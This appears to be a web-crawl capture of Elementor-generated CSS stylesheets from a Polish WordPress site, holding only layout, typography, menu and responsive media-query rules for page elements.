.elementor-element.elementor-element-20db9ccb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-62676303{text-align:center;font-size:48px;}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-4ccf9ec3{columns:1;font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-438d9010{--spacer-size:100px;}.elementor-976 .elementor-element.elementor-element-6d33175f{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-4cec1954{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-79aeef2d{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-25204719{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-4952da1d{--spacer-size:100px;}.elementor-976 .elementor-element.elementor-element-3cf70a2{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-52db898{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-2da11b8{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-5fb6459{--spacer-size:100px;}.elementor-976 .elementor-element.elementor-element-a41d257{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-bfa3d18{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-0e1c6ed{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-48325fa{--spacer-size:100px;}.elementor-976 .elementor-element.elementor-element-cdac1f1{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-a1a132d{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-b7a1e48{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-f41ef07{--spacer-size:100px;}.elementor-976 .elementor-element.elementor-element-c1d0bf2{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-5e657c79{--spacer-size:100px;}.elementor-976 .elementor-element.elementor-element-a057a79 .elementor-heading-title{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-2bed9a27{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-6794bfd3{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-39e5096a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-3eabf361{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-1ff50a8b{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-09626e9{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-1fd86ba0{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-1e199068 a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-1e199068 a.hfe-sub-menu-item{font-size:16px;}.elementor-976 .elementor-element.elementor-element-7932af8 a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-7932af8 a.hfe-sub-menu-item{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-7494.css?ver=1694522982
body_size: 751
content:
.elementor-7494 .elementor-element.elementor-element-65c96b29 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7494 .elementor-element.elementor-element-65c96b29:not(.elementor-motion-effects-element-type-background), .elementor-7494 .elementor-element.elementor-element-65c96b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7494 .elementor-element.elementor-element-65c96b29{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-7494 .elementor-element.elementor-element-65c96b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7494 .elementor-element.elementor-element-5f70583f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7494 .elementor-element.elementor-element-5f70583f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7494 .elementor-element.elementor-element-5f70583f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7494 .elementor-element.elementor-element-5f70583f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7494 .elementor-element.elementor-element-1b96bfbf{text-align:center;}.elementor-7494 .elementor-element.elementor-element-1b96bfbf img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-7494 .elementor-element.elementor-element-603af7dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7494 .elementor-element.elementor-element-603af7dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7494 .elementor-element.elementor-element-603af7dc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7494 .elementor-element.elementor-element-603af7dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7494 .elementor-element.elementor-element-1336312 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-7494 .elementor-element.elementor-element-1336312 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-7494 .elementor-element.elementor-element-1336312 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-7494 .elementor-element.elementor-element-1336312 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item a.hfe-menu-item, .elementor-7494 .elementor-element.elementor-element-1336312 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item a.hfe-menu-item:hover,
								.elementor-7494 .elementor-element.elementor-element-1336312 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item a.hfe-menu-item.highlighted,
								.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-fb0e0c7 );}.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-7494 .elementor-element.elementor-element-1336312 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-fb0e0c7 );}.elementor-7494 .elementor-element.elementor-element-1336312 .sub-menu,
								.elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown,
								.elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown-expandible,
								.elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-7494 .elementor-element.elementor-element-1336312 ul.sub-menu{width:220px;}.elementor-7494 .elementor-element.elementor-element-1336312 .sub-menu a.hfe-sub-menu-item,
						 .elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7494 .elementor-element.elementor-element-1336312 .sub-menu li.menu-item:not(:last-child),
						.elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-7494 .elementor-element.elementor-element-1336312 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-7494 .elementor-element.elementor-element-5d51c22a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7494 .elementor-element.elementor-element-5d51c22a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7494 .elementor-element.elementor-element-5d51c22a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7494 .elementor-element.elementor-element-5d51c22a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1024px){.elementor-7494 .elementor-element.elementor-element-5f70583f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-7494 .elementor-element.elementor-element-5f70583f{width:20%;}.elementor-7494 .elementor-element.elementor-element-603af7dc{width:50%;}.elementor-7494 .elementor-element.elementor-element-5d51c22a{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7494 .elementor-element.elementor-element-5f70583f{width:100%;}.elementor-7494 .elementor-element.elementor-element-603af7dc{width:50%;}.elementor-7494 .elementor-element.elementor-element-5d51c22a{width:50%;}}@media(max-width:767px){.elementor-7494 .elementor-element.elementor-element-5f70583f{width:100%;}.elementor-7494 .elementor-element.elementor-element-603af7dc{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-7794.css?ver=1687778203
body_size: 779
content:
.elementor-7794 .elementor-element.elementor-element-ef80fb5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7794 .elementor-element.elementor-element-ef80fb5:not(.elementor-motion-effects-element-type-background), .elementor-7794 .elementor-element.elementor-element-ef80fb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32323A;}.elementor-7794 .elementor-element.elementor-element-ef80fb5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7794 .elementor-element.elementor-element-ef80fb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7794 .elementor-element.elementor-element-a9737f9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7794 .elementor-element.elementor-element-a9737f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7794 .elementor-element.elementor-element-36fe66f .hfe-site-logo-container, .elementor-7794 .elementor-element.elementor-element-36fe66f .hfe-caption-width figcaption{text-align:center;}.elementor-7794 .elementor-element.elementor-element-36fe66f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-7794 .elementor-element.elementor-element-36fe66f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-7794 .elementor-element.elementor-element-36fe66f > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-7794 .elementor-element.elementor-element-0b7b40c.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7794 .elementor-element.elementor-element-0b7b40c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7794 .elementor-element.elementor-element-6c510b0{color:var( --e-global-color-primary );font-family:var( --e-global-typography-01701b4-font-family );font-size:var( --e-global-typography-01701b4-font-size );line-height:var( --e-global-typography-01701b4-line-height );letter-spacing:var( --e-global-typography-01701b4-letter-spacing );word-spacing:var( --e-global-typography-01701b4-word-spacing );}.elementor-7794 .elementor-element.elementor-element-4949223{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-7794 .elementor-element.elementor-element-4949223 .elementor-divider-separator{width:100%;}.elementor-7794 .elementor-element.elementor-element-4949223 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-7794 .elementor-element.elementor-element-43d4de6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7794 .elementor-element.elementor-element-5e1276f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-7794 .elementor-element.elementor-element-e7e77a1{color:var( --e-global-color-fb0e0c7 );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-befa3c1{color:var( --e-global-color-9b9a2ea );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-fbdb38c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-7794 .elementor-element.elementor-element-fbdb38c .elementor-divider-separator{width:100%;}.elementor-7794 .elementor-element.elementor-element-fbdb38c .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-7794 .elementor-element.elementor-element-a4ce714{color:var( --e-global-color-9b9a2ea );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-ac61daa{color:var( --e-global-color-primary );font-family:var( --e-global-typography-01701b4-font-family );font-size:var( --e-global-typography-01701b4-font-size );line-height:var( --e-global-typography-01701b4-line-height );letter-spacing:var( --e-global-typography-01701b4-letter-spacing );word-spacing:var( --e-global-typography-01701b4-word-spacing );}.elementor-7794 .elementor-element.elementor-element-1e8050e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-7794 .elementor-element.elementor-element-1e8050e .elementor-divider-separator{width:100%;}.elementor-7794 .elementor-element.elementor-element-1e8050e .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-tab-content{border-bottom-color:#32323A;}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-tab-title{border-color:#32323A;}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-toggle-title, .elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-toggle-icon{color:var( --e-global-color-9b9a2ea );}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-toggle-icon svg{fill:var( --e-global-color-9b9a2ea );}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-tab-title.elementor-active a, .elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-9b9a2ea );}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-toggle-title{font-family:"Roboto";font-size:16px;font-weight:600;font-style:normal;}@media(max-width:1024px) and (min-width:768px){.elementor-7794 .elementor-element.elementor-element-a9737f9{width:100%;}.elementor-7794 .elementor-element.elementor-element-0b7b40c{width:50%;}.elementor-7794 .elementor-element.elementor-element-7e76c82{width:50%;}}@media(max-width:1024px){.elementor-7794 .elementor-element.elementor-element-6c510b0{font-size:var( --e-global-typography-01701b4-font-size );line-height:var( --e-global-typography-01701b4-line-height );letter-spacing:var( --e-global-typography-01701b4-letter-spacing );word-spacing:var( --e-global-typography-01701b4-word-spacing );}.elementor-7794 .elementor-element.elementor-element-e7e77a1{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-befa3c1{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-a4ce714{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-ac61daa{font-size:var( --e-global-typography-01701b4-font-size );line-height:var( --e-global-typography-01701b4-line-height );letter-spacing:var( --e-global-typography-01701b4-letter-spacing );word-spacing:var( --e-global-typography-01701b4-word-spacing );}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-toggle-title{font-size:16px;}}@media(max-width:767px){.elementor-7794 .elementor-element.elementor-element-6c510b0{font-size:var( --e-global-typography-01701b4-font-size );line-height:var( --e-global-typography-01701b4-line-height );letter-spacing:var( --e-global-typography-01701b4-letter-spacing );word-spacing:var( --e-global-typography-01701b4-word-spacing );}.elementor-7794 .elementor-element.elementor-element-e7e77a1{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-befa3c1{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-a4ce714{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-7794 .elementor-element.elementor-element-ac61daa{font-size:var( --e-global-typography-01701b4-font-size );line-height:var( --e-global-typography-01701b4-line-height );letter-spacing:var( --e-global-typography-01701b4-letter-spacing );word-spacing:var( --e-global-typography-01701b4-word-spacing );}.elementor-7794 .elementor-element.elementor-element-c83c6ed .elementor-toggle-title{font-size:16px;}}